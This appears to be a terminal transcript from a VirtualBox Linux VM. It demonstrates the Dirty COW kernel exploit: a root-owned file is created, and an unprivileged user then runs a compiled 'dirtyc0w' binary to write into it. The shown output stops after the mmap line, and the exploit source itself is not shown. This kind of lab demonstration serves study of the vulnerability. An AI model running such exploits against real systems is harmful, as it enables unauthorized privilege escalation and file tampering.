 Terminal
ashen@ashen-VirtualBox: ~
root@ashen-VirtualBox:~# nano foo
root@ashen-VirtualBox:~# su ashen
ashen@ashen-VirtualBox:~$ ls
Desktop   dirtyc0w.c  Downloads         foo    Pictures  Templates
dirtyc0w  Documents   examples.desktop  Music  Public    Videos
ashen@ashen-VirtualBox:~$ ls -l
total 68
drwxr-xr-x 2 ashen ashen  4096 May  9 03:13 Desktop
-rwxrwxr-x 1 ashen ashen 13560 May 10 05:32 dirtyc0w
-rw-rw-r-- 1 ashen ashen  2826 May 10 05:31 dirtyc0w.c
drwxr-xr-x 2 ashen ashen  4096 May  9 03:13 Documents
drwxr-xr-x 2 ashen ashen  4096 May 10 05:31 Downloads
-rw-r--r-- 1 ashen ashen  8980 May  9 03:01 examples.desktop
-rw-r--r-- 1 root  root      6 May 10 05:46 foo
drwxr-xr-x 2 ashen ashen  4096 May  9 03:13 Music
drwxr-xr-x 2 ashen ashen  4096 May  9 03:13 Pictures
drwxr-xr-x 2 ashen ashen  4096 May  9 03:13 Public
drwxr-xr-x 2 ashen ashen  4096 May  9 03:13 Templates
drwxr-xr-x 2 ashen ashen  4096 May  9 03:13 Videos
ashen@ashen-VirtualBox:~$ nano foo
ashen@ashen-VirtualBox:~$ ./dirtyc0w foo hello
mmap 7ffa9f1f6000